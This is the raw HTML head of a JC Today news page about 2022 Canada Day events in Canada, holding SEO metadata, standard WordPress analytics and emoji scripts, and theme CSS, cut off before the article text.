

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.japancanadatoday.ca/2022/07/04/canada-day-2022/
body_size: 36749
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html dir="ltr" lang="ja" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.japancanadatoday.ca/xmlrpc.php" />
    	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.9.3 - aioseo.com -->
		<title>カナダデー、今年は各地でイベントも大賑わいに | 日加トゥデイ/JC Today</title>
	<meta name="description" content="【カナダニュース】今年は新型コロナ後初めてカナダ各地の会場で、人々が集まったカナダデーイベントが開催された。" />
	<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<meta name="author" content="Naomi Mishima"/>
	<meta name="google-site-verification" content="_bZj8zmyqUlMEHegeCK7J2V39wlGxnczQxfzsATTXYc" />
	<link rel="canonical" href="https://www.japancanadatoday.ca/2022/07/04/canada-day-2022/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="ja_JP" />
		<meta property="og:site_name" content="バンクーバー新報 - Japanese Canadian Online News-" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="カナダデー、今年は各地でイベントも大賑わいに | 日加トゥデイ/JC Today" />
		<meta property="og:description" content="【カナダニュース】今年は新型コロナ後初めてカナダ各地の会場で、人々が集まったカナダデーイベントが開催された。" />
		<meta property="og:url" content="https://www.japancanadatoday.ca/2022/07/04/canada-day-2022/" />
		<meta property="og:image" content="https://www.japancanadatoday.ca/wp-content/uploads/2022/07/2_Canada-Day.jpg" />
		<meta property="og:image:secure_url" content="https://www.japancanadatoday.ca/wp-content/uploads/2022/07/2_Canada-Day.jpg" />
		<meta property="og:image:width" content="1200" />
		<meta property="og:image:height" content="767" />
		<meta property="article:published_time" content="2022-07-04T19:00:00+00:00" />
		<meta property="article:modified_time" content="2022-07-04T02:23:44+00:00" />
		<meta property="article:publisher" content="https://www.facebook.com/jpncantoday/" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:site" content="@jpncantoday" />
		<meta name="twitter:title" content="カナダデー、今年は各地でイベントも大賑わいに | 日加トゥデイ/JC Today" />
		<meta name="twitter:description" content="【カナダニュース】今年は新型コロナ後初めてカナダ各地の会場で、人々が集まったカナダデーイベントが開催された。" />
		<meta name="twitter:creator" content="@jpncantoday" />
		<meta name="twitter:image" content="https://www.japancanadatoday.ca/wp-content/uploads/2022/07/2_Canada-Day.jpg" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/www.japancanadatoday.ca\/2022\/07\/04\/canada-day-2022\/#article","name":"\u30ab\u30ca\u30c0\u30c7\u30fc\u3001\u4eca\u5e74\u306f\u5404\u5730\u3067\u30a4\u30d9\u30f3\u30c8\u3082\u5927\u8cd1\u308f\u3044\u306b | \u65e5\u52a0\u30c8\u30a5\u30c7\u30a4\/JC Today","headline":"\u30ab\u30ca\u30c0\u30c7\u30fc\u3001\u4eca\u5e74\u306f\u5404\u5730\u3067\u30a4\u30d9\u30f3\u30c8\u3082\u5927\u8cd1\u308f\u3044\u306b","author":{"@id":"https:\/\/www.japancanadatoday.ca\/author\/mishima\/#author"},"publisher":{"@id":"https:\/\/www.japancanadatoday.ca\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/www.japancanadatoday.ca\/wp-content\/uploads\/2022\/07\/2_Canada-Day.jpg","width":1200,"height":767,"caption":"\u30ab\u30ca\u30c0\u30d7\u30ec\u30fc\u30b9\u524d\u306b\u30ab\u30ca\u30c0\u30c7\u30fc\u6052\u4f8b\u306e\u7279\u8a2d\u30b9\u30c6\u30fc\u30b8\u304c3\u5e74\u3076\u308a\u306b\u5fa9\u6d3b\u30022022\u5e747\u67081\u65e5\u3001\u30d0\u30f3\u30af\u30fc\u30d0\u30fc\u30c0\u30a6\u30f3\u30bf\u30a6\u30f3\u3002Photo by The Vancouver Shinpo"},"datePublished":"2022-07-04T12:00:00-07:00","dateModified":"2022-07-03T19:23:44-07:00","inLanguage":"ja","mainEntityOfPage":{"@id":"https:\/\/www.japancanadatoday.ca\/2022\/07\/04\/canada-day-2022\/#webpage"},"isPartOf":{"@id":"https:\/\/www.japancanadatoday.ca\/2022\/07\/04\/canada-day-2022\/#webpage"},"articleSection":"\u30ab\u30ca\u30c0, \u30d0\u30f3\u30af\u30fc\u30d0\u30fc, \u30d6\u30ea\u30c6\u30a3\u30c3\u30b7\u30e5\u30fb\u30b3\u30ed\u30f3\u30d3\u30a2\u5dde"},{"@type":"BreadcrumbList","@id":"https:\/\/www.japancanadatoday.ca\/2022\/07\/04\/canada-day-2022\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.japancanadatoday.ca#listItem","position":1,"name":"\u30db\u30fc\u30e0","item":"https:\/\/www.japancanadatoday.ca","nextItem":{"@type":"ListItem","@id":"https:\/\/www.japancanadatoday.ca\/category\/news\/#listItem","name":"\u30cb\u30e5\u30fc\u30b9"}},{"@type":"ListItem","@id":"https:\/\/www.japancanadatoday.ca\/category\/news\/#listItem","position":2,"name":"\u30cb\u30e5\u30fc\u30b9","item":"https:\/\/www.japancanadatoday.ca\/category\/news\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.japancanadatoday.ca\/category\/news\/canada-news\/#listItem","name":"\u30ab\u30ca\u30c0"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.japancanadatoday.ca#listItem","name":"\u30db\u30fc\u30e0"}},{"@type":"ListItem","@id":"https:\/\/www.japancanadatoday.ca\/category\/news\/canada-news\/#listItem","position":3,"name":"\u30ab\u30ca\u30c0","item":"https:\/\/www.japancanadatoday.ca\/category\/news\/canada-news\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.japancanadatoday.ca\/2022\/07\/04\/canada-day-2022\/#listItem","name":"\u30ab\u30ca\u30c0\u30c7\u30fc\u3001\u4eca\u5e74\u306f\u5404\u5730\u3067\u30a4\u30d9\u30f3\u30c8\u3082\u5927\u8cd1\u308f\u3044\u306b"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.japancanadatoday.ca\/category\/news\/#listItem","name":"\u30cb\u30e5\u30fc\u30b9"}},{"@type":"ListItem","@id":"https:\/\/www.japancanadatoday.ca\/2022\/07\/04\/canada-day-2022\/#listItem","position":4,"name":"\u30ab\u30ca\u30c0\u30c7\u30fc\u3001\u4eca\u5e74\u306f\u5404\u5730\u3067\u30a4\u30d9\u30f3\u30c8\u3082\u5927\u8cd1\u308f\u3044\u306b","previousItem":{"@type":"ListItem","@id":"https:\/\/www.japancanadatoday.ca\/category\/news\/canada-news\/#listItem","name":"\u30ab\u30ca\u30c0"}}]},{"@type":"Organization","@id":"https:\/\/www.japancanadatoday.ca\/#organization","name":"Japan Canada Today","description":"Japanese Canadian Online  News","url":"https:\/\/www.japancanadatoday.ca\/","logo":{"@type":"ImageObject","url":"https:\/\/www.japancanadatoday.ca\/wp-content\/uploads\/2023\/07\/JC-Today-Logo-Official-large.jpg","@id":"https:\/\/www.japancanadatoday.ca\/2022\/07\/04\/canada-day-2022\/#organizationLogo","width":1204,"height":800},"image":{"@id":"https:\/\/www.japancanadatoday.ca\/2022\/07\/04\/canada-day-2022\/#organizationLogo"},"sameAs":["https:\/\/www.facebook.com\/jpncantoday\/","https:\/\/twitter.com\/jpncantoday","https:\/\/www.instagram.com\/jpncantoday"]},{"@type":"Person","@id":"https:\/\/www.japancanadatoday.ca\/author\/mishima\/#author","url":"https:\/\/www.japancanadatoday.ca\/author\/mishima\/","name":"Naomi Mishima","image":{"@type":"ImageObject","@id":"https:\/\/www.japancanadatoday.ca\/2022\/07\/04\/canada-day-2022\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/815d7e6bc4d3dcd0cef25a29cfc2f3538c2bacac217aa9e05c0bfab3582a4516?s=96&d=mm&r=g","width":96,"height":96,"caption":"Naomi Mishima"}},{"@type":"WebPage","@id":"https:\/\/www.japancanadatoday.ca\/2022\/07\/04\/canada-day-2022\/#webpage","url":"https:\/\/www.japancanadatoday.ca\/2022\/07\/04\/canada-day-2022\/","name":"\u30ab\u30ca\u30c0\u30c7\u30fc\u3001\u4eca\u5e74\u306f\u5404\u5730\u3067\u30a4\u30d9\u30f3\u30c8\u3082\u5927\u8cd1\u308f\u3044\u306b | \u65e5\u52a0\u30c8\u30a5\u30c7\u30a4\/JC Today","description":"\u3010\u30ab\u30ca\u30c0\u30cb\u30e5\u30fc\u30b9\u3011\u4eca\u5e74\u306f\u65b0\u578b\u30b3\u30ed\u30ca\u5f8c\u521d\u3081\u3066\u30ab\u30ca\u30c0\u5404\u5730\u306e\u4f1a\u5834\u3067\u3001\u4eba\u3005\u304c\u96c6\u307e\u3063\u305f\u30ab\u30ca\u30c0\u30c7\u30fc\u30a4\u30d9\u30f3\u30c8\u304c\u958b\u50ac\u3055\u308c\u305f\u3002","inLanguage":"ja","isPartOf":{"@id":"https:\/\/www.japancanadatoday.ca\/#website"},"breadcrumb":{"@id":"https:\/\/www.japancanadatoday.ca\/2022\/07\/04\/canada-day-2022\/#breadcrumblist"},"author":{"@id":"https:\/\/www.japancanadatoday.ca\/author\/mishima\/#author"},"creator":{"@id":"https:\/\/www.japancanadatoday.ca\/author\/mishima\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/www.japancanadatoday.ca\/wp-content\/uploads\/2022\/07\/2_Canada-Day.jpg","@id":"https:\/\/www.japancanadatoday.ca\/2022\/07\/04\/canada-day-2022\/#mainImage","width":1200,"height":767,"caption":"\u30ab\u30ca\u30c0\u30d7\u30ec\u30fc\u30b9\u524d\u306b\u30ab\u30ca\u30c0\u30c7\u30fc\u6052\u4f8b\u306e\u7279\u8a2d\u30b9\u30c6\u30fc\u30b8\u304c3\u5e74\u3076\u308a\u306b\u5fa9\u6d3b\u30022022\u5e747\u67081\u65e5\u3001\u30d0\u30f3\u30af\u30fc\u30d0\u30fc\u30c0\u30a6\u30f3\u30bf\u30a6\u30f3\u3002Photo by The Vancouver Shinpo"},"primaryImageOfPage":{"@id":"https:\/\/www.japancanadatoday.ca\/2022\/07\/04\/canada-day-2022\/#mainImage"},"datePublished":"2022-07-04T12:00:00-07:00","dateModified":"2022-07-03T19:23:44-07:00"},{"@type":"WebSite","@id":"https:\/\/www.japancanadatoday.ca\/#website","url":"https:\/\/www.japancanadatoday.ca\/","name":"\u65e5\u52a0\u30c8\u30a5\u30c7\u30a4\/JC Today","description":"Japanese Canadian Online  News","inLanguage":"ja","publisher":{"@id":"https:\/\/www.japancanadatoday.ca\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="icon" type="image/png" href="https://www.japancanadatoday.ca/wp-content/uploads/2023/07/JCToday-icon11.png"><link rel="alternate" type="application/rss+xml" title="日加トゥデイ/JC Today &raquo; フィード" href="https://www.japancanadatoday.ca/feed/" />
<link rel="alternate" type="application/rss+xml" title="日加トゥデイ/JC Today &raquo; コメントフィード" href="https://www.japancanadatoday.ca/comments/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-98QN63L8BZ"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.japancanadatoday.ca\/2022\/07\/04\/canada-day-2022\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-98QN63L8BZ',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-98QN63L8BZ', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.japancanadatoday.ca\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<!-- www.japancanadatoday.ca is managing ads with Advanced Ads 2.0.16 – https://wpadvancedads.com/ --><script data-wpfc-render="false" id="japan-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.japancanadatoday.ca/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://www.japancanadatoday.ca/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.3' type='text/css' media='all' />
<style id='pdfemb-pdf-embedder-viewer-style-inline-css' type='text/css'>
.wp-block-pdfemb-pdf-embedder-viewer{max-width:none}

</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: 